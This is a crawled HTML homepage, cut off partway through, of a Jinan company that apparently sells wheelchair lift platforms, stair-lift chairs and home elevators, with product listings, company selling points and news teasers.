

--- FILE ---
content_type: text/html
request_url: http://www.jnjinquan.cn/index.html
body_size: 8709
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>无障碍升降机-残疾人无障碍升降平台价格-斜挂式无障碍平台厂家-济南金泉升降机</title>
<meta name="keywords" content="残疾人升降机,无障碍升降机,斜挂升降机,座椅电梯">
<meta name="description" content="金泉机械在家用升降平台，无障碍升降平台,斜挂式无障碍升降平台等产品领域的技术成果，推动楼梯升降椅,楼梯轮椅升降机和楼道多功能无障碍升降平台方案的市场化步伐，促进金泉机械在无障碍升降技术领域研发水准，为建设关爱老人，帮助残疾人社会贡献金泉力量。金泉机械无障碍升降专线：15066125211。">
<link href="/style/css/indexcss.css" rel="stylesheet" type="text/css" />
<link href="/style/css/allbag.css" rel="stylesheet" >
<link href="/style/css/animate.css" rel="stylesheet">
<script type="text/javascript" src="/style/js/jquery-1.7.2.min.js"></script>
<script type="text/javascript" src="/style/js/indexjs.js"></script>
<script type="text/javascript" src="/style/js/zyqxt_index.js"></script>
<link rel="canonical" href="/m/index.php"/>
<link rel="alternate" media="only screen and(max-width: 640px)" href="/m/index.php">
<meta http-equiv="mobile-agent" content="format=xhtml;url=/m/index.php">
<script type="text/javascript">if(window.location.toString().indexOf('pref=padindex') != -1){}else{if(/AppleWebKit.*Mobile/i.test(navigator.userAgent) || (/MIDP|SymbianOS|NOKIA|SAMSUNG|LG|NEC|TCL|Alcatel|BIRD|DBTEL|Dopod|PHILIPS|HAIER|LENOVO|MOT-|Nokia|SonyEricsson|SIE-|Amoi|ZTE/.test(navigator.userAgent))){if(window.location.href.indexOf("?mobile")<0){try{if(/Android|Windows Phone|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent)){window.location.href="/m/index.php";}else if(/iPad/i.test(navigator.userAgent)){}else{}}catch(e){}}}}</script>
<script type="text/javascript">
	$(document).ready(function(){
		$(".banner-box").slide({
			titCell:".hd ul",
			mainCell:".bd ul",
			effect:"fold",
			interTime:3500,
			delayTime:500,
			autoPlay:true,
			autoPage:true, 
			trigger:"mouseover" 
		});
	});
</script>
</head>
<body>
<!--欢迎进入-->

<div class="hyjr_dkkd">
  <div class="hyjr_kz">
    <div class="hyjr_zt1"> 您好！欢迎光临金泉机械无障升降机营销中心 </div>
    <div class="hyjr_zt"> 　※ <a href="/">返回首页</a>　※ <a href="/lianxiwomen/">联系我们</a> 　※ <a href="/zxly/" >在线留言</a> </div>
  </div>
</div>
<div class="clear"></div>

<!--导航-->

<div class="top">
  <div class="top_in">
    <div class="totalwidth">
      <div class="fl logo" data-scroll-reveal="enter left and move 10px over 0.5s"><a href="/"><img src="/style/images/logo.png" alt="无障碍升降机-残疾人无障碍升降平台价格-斜挂式无障碍平台厂家-济南金泉升降机" /></a></div>
      <div class="nav menu fr">
        <ul class="NavCeshi">
          <li  class='navcurrent'><a href="/">网站首页</a></li>
          
          <li><a href="/zjjq/">走进金泉</a></li>
          
          <li><a href="/ptzs/">产品中心</a></li>
          
          <li><a href="/yyal/">工程案例</a></li>
          
          <li><a href="/qyzs/">企业展示</a></li>
          
          <li><a href="/xwzx/">新闻中心</a></li>
          
          <li><a href="/zxly/">在线留言</a></li>
          
        </ul>
      </div>
      <div class="clear"></div>
    </div>
  </div>
</div>

<div class="banner">
  <div class="banner-box">
    <div class="bd">
      <ul>
        <li style="background-image:url(/uploads/200510/220118/1-22011QG925631.jpg);"></li><li style="background-image:url(/uploads/200531/220118/1-22011QG542L9.jpg);"></li><li style="background-image:url(/uploads/200531/220118/1-22011QG601102.jpg);"></li><li style="background-image:url(/uploads/200531/220118/1-22011QG645P1.jpg);"></li>
      </ul>
    </div>
    <div class="banner-btn"> <a class="prev" href="javascript:void(0);"></a> <a class="next" href="javascript:void(0);"></a>
      <div class="hd">
        <ul>
        </ul>
      </div>
    </div>
  </div>
  <div class="clear"></div>
</div>
<!--搜索/-->
<div id="search_bg">
  <div id="search_c">
    <div id="search_c_l">
      <div class="head_adv fl"> <span>升降作业方案专业提供商</span> <br>
       研发设计、生产制造、市场营销、安装服务</div>
      <div class="fr h_tel">
        <div class="hgtbhmk">
          <div class="dianhtb"><img src="/style/images/tell.png"/></div>
          <div class="kehftrx">客户咨询服务热线：</div>
          <div class="clear"></div>
        </div>
        <div class="dianhsj">15066125211</div>
      </div>
    </div>
    <div id="search_c_r">
      <form  name="formsearch" action="/plus/search.php" style="margin:0; padding:0; overflow:hidden;">
        <div id="search_cc">
          <div id="search_cc_l">
            <input type="hidden" name="kwtype" value="0"/>
            <input name="q" type="text" class="input" size="13" value="请您输入要查询的关键词进行搜索" onFocus="if(this.value=='请您输入要查询的关键词进行搜索'){this.value='';this.style.color='#cccccc'}" onBlur="if(this.value==''){this.value='请您输入要查询的关键词进行搜索';this.style.color='#cccccc'}" style="margin:0; padding:0;border:1px #d1d1d1 solid; background:none; height:42px; padding-left:10px; line-height:42px; width:390px;"/>
          </div>
          <div id="search_cc_r">
            <input type="submit" value="" style="border:none; width:69px; height:44px; background:url(/style/images/search.png)">
          </div>
          <div class="clear"></div>
        </div>
      </form>
      <div id="search_b"><strong style="color:#dc061a;">热门搜索：</strong>　<a href='/plus/search.php?keyword=%E6%97%A0%E9%9A%9C%E7%A2%8D'>无障碍</a> 　<a href='/plus/search.php?keyword=%E6%B5%8E%E9%98%B3'>济阳</a> 　<a href='/plus/search.php?keyword=%E5%8D%87%E9%99%8D%E6%9C%BA'>升降机</a> 　<a href='/plus/search.php?keyword=%E5%AE%B6%E7%94%A8%E7%94%B5%E6%A2%AF'>家用电梯</a> 　<a href='/plus/search.php?keyword=%E9%87%91%E6%B3%89%E5%8D%87%E9%99%8D%E6%9C%BA'>金泉升降机</a> 　<a href='/plus/search.php?keyword=%E7%A7%BB%E5%8A%A8%E5%8D%87%E9%99%8D%E6%9C%BA'>移动升降机</a> </div>
    </div>
    <div class="clear"></div>
  </div>
</div>
<!--产品-->
<div class="ghdgcpb wow animated bounceInDown animated">金泉机械-<span>产品展示</span></div>
<div class="yzswnz">一站式专业服务，让您省时，省力，又省心</div>
<div class="xigtnjd"><img src="/style/images/down.png"/></div>
<div class="totalwidth">
  <div id="tabs"> <li><a href="/jysjpt/">家用电梯</a></li><li><a href="/wzasjpt/">无障碍升降平台</a></li><li><a href="/xgssjpt/">斜挂升降平台</a></li><li><a href="/ptzs/zawushengjiangtai/">杂物升降台</a></li><li><a href="/ptzs/zuoyidianti/">座椅电梯</a></li>
    <div class="clear"></div>
  </div>
  <div id="contents">
    <ul style="display:block;">
      <div class="prod_row2">
        <div class='divproduct_new_div'> <div class="divproduct_new_div_item">
            <div class="divproduct_new_div_item_date"></div>
            <div class="divproduct_new_div_item_content">
              <div class="divproduct_new_div_item_title"><a class="divproduct_new_div_item_a" href="/xgssjpt/167.html" title="斜挂式轮椅升降平台">斜挂式轮椅升降平台</a></div>
            </div>
            <div class="product_div_item_pic"> <a href="/xgssjpt/167.html" title="斜挂式轮椅升降平台"> <img src="/uploads/200510/220424/1-2204241GP2F1.jpg" alt="斜挂式轮椅升降平台" class="product_div_item_image"> </a> </div>
          </div>
<div class="divproduct_new_div_item">
            <div class="divproduct_new_div_item_date"></div>
            <div class="divproduct_new_div_item_content">
              <div class="divproduct_new_div_item_title"><a class="divproduct_new_div_item_a" href="/xgssjpt/139.html" title="斜挂式升降平台">斜挂式升降平台</a></div>
            </div>
            <div class="product_div_item_pic"> <a href="/xgssjpt/139.html" title="斜挂式升降平台"> <img src="/uploads/191030/210315/1-21031516231TL.jpg" alt="斜挂式升降平台" class="product_div_item_image"> </a> </div>
          </div>
<div class="divproduct_new_div_item">
            <div class="divproduct_new_div_item_date"></div>
            <div class="divproduct_new_div_item_content">
              <div class="divproduct_new_div_item_title"><a class="divproduct_new_div_item_a" href="/xgssjpt/119.html" title="曲线斜挂轮椅升降平台">曲线斜挂轮椅升降平台</a></div>
            </div>
            <div class="product_div_item_pic"> <a href="/xgssjpt/119.html" title="曲线斜挂轮椅升降平台"> <img src="/uploads/191030/210131/1-210131164229448.jpg" alt="曲线斜挂轮椅升降平台" class="product_div_item_image"> </a> </div>
          </div>
<div class="divproduct_new_div_item">
            <div class="divproduct_new_div_item_date"></div>
            <div class="divproduct_new_div_item_content">
              <div class="divproduct_new_div_item_title"><a class="divproduct_new_div_item_a" href="/xgssjpt/118.html" title="斜挂式升降平台">斜挂式升降平台</a></div>
            </div>
            <div class="product_div_item_pic"> <a href="/xgssjpt/118.html" title="斜挂式升降平台"> <img src="/uploads/191030/210131/1-210131163250255.jpg" alt="斜挂式升降平台" class="product_div_item_image"> </a> </div>
          </div>
<div class="divproduct_new_div_item">
            <div class="divproduct_new_div_item_date"></div>
            <div class="divproduct_new_div_item_content">
              <div class="divproduct_new_div_item_title"><a class="divproduct_new_div_item_a" href="/xgssjpt/117.html" title="斜挂升降平台">斜挂升降平台</a></div>
            </div>
            <div class="product_div_item_pic"> <a href="/xgssjpt/117.html" title="斜挂升降平台"> <img src="/uploads/200531/210131/1-210131161510120.jpg" alt="斜挂升降平台" class="product_div_item_image"> </a> </div>
          </div>
<div class="divproduct_new_div_item">
            <div class="divproduct_new_div_item_date"></div>
            <div class="divproduct_new_div_item_content">
              <div class="divproduct_new_div_item_title"><a class="divproduct_new_div_item_a" href="/xgssjpt/83.html" title="直线斜挂轮椅升降平台">直线斜挂轮椅升降平台</a></div>
            </div>
            <div class="product_div_item_pic"> <a href="/xgssjpt/83.html" title="直线斜挂轮椅升降平台"> <img src="/uploads/200627/1-20062GF5141R-lp.jpg" alt="直线斜挂轮椅升降平台" class="product_div_item_image"> </a> </div>
          </div>
 </div>
      </div>
    </ul>
    <ul>
      <div class="prod_row2">
        <div class='divproduct_new_div'>  </div>
      </div>
    </ul>
    <ul>
      <div class="prod_row2">
        <div class='divproduct_new_div'> <div class="divproduct_new_div_item">
            <div class="divproduct_new_div_item_date"></div>
            <div class="divproduct_new_div_item_content">
              <div class="divproduct_new_div_item_title"><a class="divproduct_new_div_item_a" href="/jysjpt/174.html" title="别墅电梯">别墅电梯</a></div>
            </div>
            <div class="product_div_item_pic"> <a href="/jysjpt/174.html" title="别墅电梯"> <img src="/uploads/allimg/220424/1-2204241Q340H3-lp.jpg" alt="别墅电梯" class="product_div_item_image"> </a> </div>
          </div>
<div class="divproduct_new_div_item">
            <div class="divproduct_new_div_item_date"></div>
            <div class="divproduct_new_div_item_content">
              <div class="divproduct_new_div_item_title"><a class="divproduct_new_div_item_a" href="/jysjpt/170.html" title="复式楼升降机">复式楼升降机</a></div>
            </div>
            <div class="product_div_item_pic"> <a href="/jysjpt/170.html" title="复式楼升降机"> <img src="/uploads/allimg/220424/1-2204241K144O3-lp.jpg" alt="复式楼升降机" class="product_div_item_image"> </a> </div>
          </div>
<div class="divproduct_new_div_item">
            <div class="divproduct_new_div_item_date"></div>
            <div class="divproduct_new_div_item_content">
              <div class="divproduct_new_div_item_title"><a class="divproduct_new_div_item_a" href="/jysjpt/169.html" title="井道家用电梯">井道家用电梯</a></div>
            </div>
            <div class="product_div_item_pic"> <a href="/jysjpt/169.html" title="井道家用电梯"> <img src="/uploads/allimg/220424/1-2204241I63TZ-lp.jpg" alt="井道家用电梯" class="product_div_item_image"> </a> </div>
          </div>
<div class="divproduct_new_div_item">
            <div class="divproduct_new_div_item_date"></div>
            <div class="divproduct_new_div_item_content">
              <div class="divproduct_new_div_item_title"><a class="divproduct_new_div_item_a" href="/jysjpt/114.html" title="家用升降平台">家用升降平台</a></div>
            </div>
            <div class="product_div_item_pic"> <a href="/jysjpt/114.html" title="家用升降平台"> <img src="/uploads/191030/210116/1-210116154649202.gif" alt="家用升降平台" class="product_div_item_image"> </a> </div>
          </div>
<div class="divproduct_new_div_item">
            <div class="divproduct_new_div_item_date"></div>
            <div class="divproduct_new_div_item_content">
              <div class="divproduct_new_div_item_title"><a class="divproduct_new_div_item_a" href="/jysjpt/113.html" title="家用电梯">家用电梯</a></div>
            </div>
            <div class="product_div_item_pic"> <a href="/jysjpt/113.html" title="家用电梯"> <img src="/uploads/191030/210116/1-21011615300V45.jpg" alt="家用电梯" class="product_div_item_image"> </a> </div>
          </div>
<div class="divproduct_new_div_item">
            <div class="divproduct_new_div_item_date"></div>
            <div class="divproduct_new_div_item_content">
              <div class="divproduct_new_div_item_title"><a class="divproduct_new_div_item_a" href="/jysjpt/112.html" title="别墅升降机">别墅升降机</a></div>
            </div>
            <div class="product_div_item_pic"> <a href="/jysjpt/112.html" title="别墅升降机"> <img src="/uploads/191030/210116/1-210116150432250.jpg" alt="别墅升降机" class="product_div_item_image"> </a> </div>
          </div>
<div class="divproduct_new_div_item">
            <div class="divproduct_new_div_item_date"></div>
            <div class="divproduct_new_div_item_content">
              <div class="divproduct_new_div_item_title"><a class="divproduct_new_div_item_a" href="/jysjpt/76.html" title="JQ-S型家用无障碍升降平台">JQ-S型家用无障碍升降平台</a></div>
            </div>
            <div class="product_div_item_pic"> <a href="/jysjpt/76.html" title="JQ-S型家用无障碍升降平台"> <img src="/uploads/allimg/200510/1-200510194955113-lp.jpg" alt="JQ-S型家用无障碍升降平台" class="product_div_item_image"> </a> </div>
          </div>
<div class="divproduct_new_div_item">
            <div class="divproduct_new_div_item_date"></div>
            <div class="divproduct_new_div_item_content">
              <div class="divproduct_new_div_item_title"><a class="divproduct_new_div_item_a" href="/jysjpt/79.html" title="家用无障碍升降梯">家用无障碍升降梯</a></div>
            </div>
            <div class="product_div_item_pic"> <a href="/jysjpt/79.html" title="家用无障碍升降梯"> <img src="/uploads/allimg/200510/1-200510213633D1-lp.jpg" alt="家用无障碍升降梯" class="product_div_item_image"> </a> </div>
          </div>
 </div>
      </div>
    </ul>
    <ul>
      <div class="prod_row2">
        <div class='divproduct_new_div'> <div class="divproduct_new_div_item">
            <div class="divproduct_new_div_item_date"></div>
            <div class="divproduct_new_div_item_content">
              <div class="divproduct_new_div_item_title"><a class="divproduct_new_div_item_a" href="/wzasjpt/168.html" title="无障碍升降平台">无障碍升降平台</a></div>
            </div>
            <div class="product_div_item_pic"> <a href="/wzasjpt/168.html" title="无障碍升降平台"> <img src="/uploads/191030/220424/220424/1-2204241H556191.jpg" alt="无障碍升降平台" class="product_div_item_image"> </a> </div>
          </div>
<div class="divproduct_new_div_item">
            <div class="divproduct_new_div_item_date"></div>
            <div class="divproduct_new_div_item_content">
              <div class="divproduct_new_div_item_title"><a class="divproduct_new_div_item_a" href="/wzasjpt/123.html" title="螺杆式无障碍升降机">螺杆式无障碍升降机</a></div>
            </div>
            <div class="product_div_item_pic"> <a href="/wzasjpt/123.html" title="螺杆式无障碍升降机"> <img src="/uploads/191030/210131/1-2101311J55K32.jpg" alt="螺杆式无障碍升降机" class="product_div_item_image"> </a> </div>
          </div>
<div class="divproduct_new_div_item">
            <div class="divproduct_new_div_item_date"></div>
            <div class="divproduct_new_div_item_content">
              <div class="divproduct_new_div_item_title"><a class="divproduct_new_div_item_a" href="/wzasjpt/122.html" title="液压无障碍升降机">液压无障碍升降机</a></div>
            </div>
            <div class="product_div_item_pic"> <a href="/wzasjpt/122.html" title="液压无障碍升降机"> <img src="/uploads/200531/210131/1-2101311GZ0E1.jpg" alt="液压无障碍升降机" class="product_div_item_image"> </a> </div>
          </div>
<div class="divproduct_new_div_item">
            <div class="divproduct_new_div_item_date"></div>
            <div class="divproduct_new_div_item_content">
              <div class="divproduct_new_div_item_title"><a class="divproduct_new_div_item_a" href="/wzasjpt/115.html" title="残疾人升降机">残疾人升降机</a></div>
            </div>
            <div class="product_div_item_pic"> <a href="/wzasjpt/115.html" title="残疾人升降机"> <img src="/uploads/200531/210116/1-21011616014Y29.jpg" alt="残疾人升降机" class="product_div_item_image"> </a> </div>
          </div>
<div class="divproduct_new_div_item">
            <div class="divproduct_new_div_item_date"></div>
            <div class="divproduct_new_div_item_content">
              <div class="divproduct_new_div_item_title"><a class="divproduct_new_div_item_a" href="/wzasjpt/111.html" title="无障碍升降台">无障碍升降台</a></div>
            </div>
            <div class="product_div_item_pic"> <a href="/wzasjpt/111.html" title="无障碍升降台"> <img src="/uploads/191030/210116/1-2101161441105F.jpg" alt="无障碍升降台" class="product_div_item_image"> </a> </div>
          </div>
<div class="divproduct_new_div_item">
            <div class="divproduct_new_div_item_date"></div>
            <div class="divproduct_new_div_item_content">
              <div class="divproduct_new_div_item_title"><a class="divproduct_new_div_item_a" href="/wzasjpt/110.html" title="螺杆无障碍升降平台">螺杆无障碍升降平台</a></div>
            </div>
            <div class="product_div_item_pic"> <a href="/wzasjpt/110.html" title="螺杆无障碍升降平台"> <img src="/uploads/191030/210116/1-210116142KOU.jpg" alt="螺杆无障碍升降平台" class="product_div_item_image"> </a> </div>
          </div>
<div class="divproduct_new_div_item">
            <div class="divproduct_new_div_item_date"></div>
            <div class="divproduct_new_div_item_content">
              <div class="divproduct_new_div_item_title"><a class="divproduct_new_div_item_a" href="/wzasjpt/109.html" title="家用液压升降平台">家用液压升降平台</a></div>
            </div>
            <div class="product_div_item_pic"> <a href="/wzasjpt/109.html" title="家用液压升降平台"> <img src="/uploads/userup/210116/1-210116140Z2946.jpg" alt="家用液压升降平台" class="product_div_item_image"> </a> </div>
          </div>
<div class="divproduct_new_div_item">
            <div class="divproduct_new_div_item_date"></div>
            <div class="divproduct_new_div_item_content">
              <div class="divproduct_new_div_item_title"><a class="divproduct_new_div_item_a" href="/wzasjpt/108.html" title="垂直无障碍升降平台">垂直无障碍升降平台</a></div>
            </div>
            <div class="product_div_item_pic"> <a href="/wzasjpt/108.html" title="垂直无障碍升降平台"> <img src="/uploads/191030/210116/1-210116135233262.jpg" alt="垂直无障碍升降平台" class="product_div_item_image"> </a> </div>
          </div>
 </div>
      </div>
    </ul>
    <ul>
      <div class="prod_row2">
        <div class='divproduct_new_div'>  </div>
      </div>
    </ul>
    <ul>
      <div class="prod_row2">
        <div class='divproduct_new_div'>  </div>
      </div>
    </ul>
  </div>
  <script>
	$(function(){
		window.onload = function()
		{
			var $li = $('#tabs li');
			var $ul = $('#contents ul');
						
			$li.mouseover(function(){
				var $this = $(this);
				var $t = $this.index();
				$li.removeClass();
				$this.addClass('currents');
				$ul.css('display','none');
				$ul.eq($t).css('display','block');
			})
		}
	});
</script> 
</div>

<!--优势/-->
<div class="top50"></div>
<div id="youshi_bg">
  <div class="totalwidth">
    <div id="youshi_t">
      <div class="youshi_t1">金泉机械● 四大优势</div>
      <div class="youshi_t2">加工设备齐全，来图来样钣金定制，一站式服务，帮您省钱省心</div>
    </div>
    <div class="xigtnjd"><img src="/style/images/d.png"/></div>
    <div class="top20"></div>
    <div id="youshi_fl">
      <div class="youshi_c">
        <div class="youshi_h1">升降平台专业制造商</div>
        <div class="youshi_h2">Sheet metal processing</div>
        <div class="youshi_h3">专业服务，让您省时，省力，又省心</div>
        <div class="youshi_h4">
          <div class="v1"><img src="/style/images/z.png"/></div>
          生产厂家</div>
        <div class="youshi_h4">
          <div class="v1"><img src="/style/images/a.png"/></div>
          价格优惠</div>
        <div class="youshi_h4">
          <div class="v1"><img src="/style/images/s.png"/></div>
          售后保障</div>
        <div class="clear"></div>
        <div class="youshi_ted"><span>服务热线：</span><strong>0531-81172188</strong></div>
      </div>
    </div>
    <div id="youshi_r">
      <div class="youshi_p">
        <div class="youshi_v1">01</div>
        <div class="youshi_v2">升降作业平台生产制造经验</div>
        <div class="youshi_v3"></div>
        <div class="youshi_v4">金泉机械致力于系列升降作业平台研发、生产、销售和安装服务，公司拥有大型全自动生产线，生产实力雄厚，多年的升降平台加工制造经验，以全新的产品服务市场，备受好评。</div>
      </div>
      <div class="youshi_p">
        <div class="youshi_v1">02</div>
        <div class="youshi_v2">产品质量好，误差率低</div>
        <div class="youshi_v3"></div>
        <div class="youshi_v4">我们拥有先进的高精密加工设备，完善的管理体系标准，精益生产管理流程，联机一体化制作，计算机模拟生产过程，有报错装置，保证产品精度。</div>
      </div>
      <div class="clear"></div>
      <div class="youshi_p">
        <div class="youshi_v1">03</div>
        <div class="youshi_v2">专业技术团队，高性价比</div>
        <div class="youshi_v3"></div>
        <div class="youshi_v4">拥有丰富的机加工和设备装配经验，优质的产品和优惠的价格，引进先进生产设备，实现低成本、高品质，以品质求生存，引进先进的检测设备，确保产品检测无误。</div>
      </div>
      <div class="youshi_p">
        <div class="youshi_v1">04</div>
        <div class="youshi_v2">为您提供完善的售后服务体系</div>
        <div class="youshi_v3"></div>
        <div class="youshi_v4">我们拥有一批专业的销售和服务团队为您提供诸多贴心服务，专业的售后服务团队，定期客户回访，及时为您解决问题。</div>
      </div>
    </div>
    <div class="clear"></div>
  </div>
</div>

<!--简介-->
<div class="top50"></div>
<div class="aygnwydj">
  <div class="gyxtjhw">关于-<font>金泉机械</font></div>
</div>
<div class="top40"></div>
<div class="totalwidth">
  <div class="shgbbtl"></div>
  <div class="hsgbjtzb">
    <div class="ngjlswbz">金泉机械—值得您信赖的升降机械制造商</div>
    <div class="gjgnjsld"> 济南金泉升降机械有限公司是国内专业从事楼宇无障碍升降领域提升方案的提供商和服务商，公司致力于无障碍升降平台的技术推广和研发促进，着力解决市场一线的产品选型及工厂产品的精细化定制难题，用客户的真实诉求推动产品和行业的创新升级。 金泉.....</div>
    <div class="srhlsnkd"><a href="/zjjq/" >+走进金泉</a></div>
    <div class="srhlsnkd"><a href="/qyzs/" >+企业展示</a></div>
    <div class="srhlsnkd"><a href="/yyal/" >+工程案例</a></div>
    <div class="srhlsnkd"><a href="/lianxiwomen/" >+联系我们</a></div>
    <div class="clear"></div>
  </div>
  <div class="jjbtyz"><img src="/style/images/about.jpg"/></div>
  <div class="clear"></div>
</div>

<!--新闻 news-->
<div class="news">
  <div class="news_tline">
    <div class="news_tline_i">
      <div class="news_tline_il"> </div>
    </div>
  </div>
  <div class="news_m"> 金泉机械新闻动态 </div>
  <div class="news_s"> 关注金泉机械最新动态，拥有技术团队和专业的售后服务团队 </div>
  <div class="news_line">
    <div class="news_line_t"> </div>
    <div class="news_line_d"> </div>
  </div>
  <div class="lanrenzhijia">
    <div class="news_dt"> <a href="/gsxw/" class="on">
      <div class="news_dt_rm"> 公司新闻 </div>
      <div class="news_dt_ren"> News </div>
      </a>
      <a href="/hydt/">
      <div class="news_dt_rm"> 行业动态 </div>
      <div class="news_dt_ren"> Information </div>
      </a>
      <a href="/cjwt/">
      <div class="news_dt_rm"> 常见问题 </div>
      <div class="news_dt_ren"> Help </div>
      </a> </div>
    <div class="content">
      <ul class="ul">
        <li class="li">
          <div class="news_div"> <div class="news_div_item">
              <div class="news_div_item_date">
                <div class="news_div_item_year">2022-</div>
                <div class="news_div_item_month">04-</div>
                <div class="news_div_item_day">24</div>
              </div>
              <div class="news_div_item_content">
                <div class="news_div_item_title"><a class="news_div_item_a" href="/gsxw/165.html" title="传菜机的优点">传菜机的优点</a></div>
                <div class="news_div_item_body">近几年来，随着国内的电梯品种不断增多以后，有着货梯、载人电梯、餐梯，别墅电梯等等，...</div>
              </div>
              <div class="news_div_item_pic"> <a href="/gsxw/165.html" title="传菜机的优点"> <img src="/uploads/191030/220424/1-2204241AZC38.jpg" alt="传菜机的优点" class="news_div_item_image"> </a> </div>
            </div>
<div class="news_div_item">
              <div class="news_div_item_date">
                <div class="news_div_item_year">2022-</div>
                <div class="news_div_item_month">04-</div>
                <div class="news_div_item_day">24</div>
              </div>
              <div class="news_div_item_content">
                <div class="news_div_item_title"><a class="news_div_item_a" href="/gsxw/166.html" title="杂物电梯的保养">杂物电梯的保养</a></div>
                <div class="news_div_item_body">杂物电梯普遍使用于工厂、超市、酒店、学校、食堂等场所，占地空间小、无需很强的土建承...</div>
              </div>
              <div class="news_div_item_pic"> <a href="/gsxw/166.html" title="杂物电梯的保养"> <img src="/uploads/200510/220306/220424/1-2204241ATG11.jpg" alt="杂物电梯的保养" class="news_div_item_image"> </a> </div>
            </div>
<div class="news_div_item">
              <div class="news_div_item_date">
                <div class="news_div_item_year">2022-</div>
                <div class="news_div_item_month">03-</div>
                <div class="news_div_item_day">06</div>
              </div>
              <div class="news_div_item_content">
                <div class="news_div_item_title"><a class="news_div_item_a" href="/gsxw/164.html" title="残疾人乘坐垂直电梯必须要具备哪些">残疾人乘坐垂直电梯必须要具备哪些</a></div>
                <div class="news_div_item_body">残疾人电梯其实是无障碍电梯。 3.7.1 无障碍电梯的候梯厅应符合下列规定： 1 、候梯厅深度不...</div>
              </div>
              <div class="news_div_item_pic"> <a href="/gsxw/164.html" title="残疾人乘坐垂直电梯必须要具备哪些"> <img src="/uploads/200510/220306/1-22030616441DU.jpg" alt="残疾人乘坐垂直电梯必须要具备哪些" class="news_div_item_image"> </a> </div>
            </div>
<div class="news_div_item">
              <div class="news_div_item_date">
                <div class="news_div_item_year">2022-</div>
                <div class="news_div_item_month">01-</div>
                <div class="news_div_item_day">18</div>
              </div>
              <div class="news_div_item_content">
                <div class="news_div_item_title"><a class="news_div_item_a" href="/gsxw/161.html" title="座椅电梯安全设置介绍">座椅电梯安全设置介绍</a></div>
                <div class="news_div_item_body">座椅式电梯 安全设置介绍： 在日常生活当中，我们如果需要购买家用电器的话，一定要选择购...</div>
              </div>
              <div class="news_div_item_pic"> <a href="/gsxw/161.html" title="座椅电梯安全设置介绍"> <img src="/uploads/allimg/220118/1-22011QQ221c0-lp.jpg" alt="座椅电梯安全设置介绍" class="news_div_item_image"> </a> </div>
            </div>
 </div>
        </li>
        <li class="li">
          <div class="news_div"> <div class="news_div_item">
              <div class="news_div_item_date">
                <div class="news_div_item_year">2022-</div>
                <div class="news_div_item_month">01-</div>
                <div class="news_div_item_day">18</div>
              </div>
              <div class="news_div_item_content">
                <div class="news_div_item_title"><a class="news_div_item_a" href="/hydt/154.html" title="选购残疾人升降平台考虑的因素">选购残疾人升降平台考虑的因素</a></div>
                <div class="news_div_item_body">选购残疾人升降平台时需要考虑的哪些因素以及特点有哪些 近些年，市场技术迅速的发展，生...</div>
              </div>
              <div class="news_div_item_pic"> <a href="/hydt/154.html" title="选购残疾人升降平台考虑的因素"> <img src="/uploads/allimg/220118/1-22011QS1364I-lp.jpg" alt="选购残疾人升降平台考虑的因素" class="news_div_item_image"> </a> </div>
            </div>
<div class="news_div_item">
              <div class="news_div_item_date">
                <div class="news_div_item_year">2022-</div>
                <div class="news_div_item_month">01-</div>
                <div class="news_div_item_day">18</div>
              </div>
              <div class="news_div_item_content">
                <div class="news_div_item_title"><a class="news_div_item_a" href="/hydt/155.html" title="无障碍升降平台常见故障及解决办法">无障碍升降平台常见故障及解决办法</a></div>
                <div class="news_div_item_body">故障现象 故障原因 排除方法 升降平台不能运行 1.电源故障 2.控制面板接插件太松或脱离 3.升...</div>
              </div>
              <div class="news_div_item_pic"> <a href="/hydt/155.html" title="无障碍升降平台常见故障及解决办法"> <img src="/uploads/allimg/220118/1-22011QS021E7-lp.jpg" alt="无障碍升降平台常见故障及解决办法" class="news_div_item_image"> </a> </div>
            </div>
<div class="news_div_item">
              <div class="news_div_item_date">
                <div class="news_div_item_year">2022-</div>
                <div class="news_div_item_month">01-</div>
